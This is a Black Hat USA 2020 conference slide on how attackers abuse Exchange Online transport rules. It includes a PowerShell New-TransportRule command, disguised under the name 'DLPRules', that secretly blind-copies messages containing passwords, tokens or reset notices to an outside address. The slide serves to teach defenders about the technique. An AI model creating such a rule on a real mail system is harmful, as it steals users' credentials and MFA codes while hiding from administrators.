 black hat
USA 2020
Mail Flow/Transport Rules
Why focus on one account?
• Identify and act on messages that flow through Exchange Online
○ Block attachments
○ Bypass Clutter
○ Block messages with unacceptable language
• Rarely reviewed by admins and malicious entries blend easily
• Attackers leverage these rules to forward messages that contain
○ Password reset information
○ MFA tokens
PS >  New-TransportRule -BlindCopyTo operator@apts.rus -Name "DLPRules" -
ContentCharacterSetContainsWords "token","password","account created", "password reset" -Priority 1
#BHUSA @BLACKHATEVENTS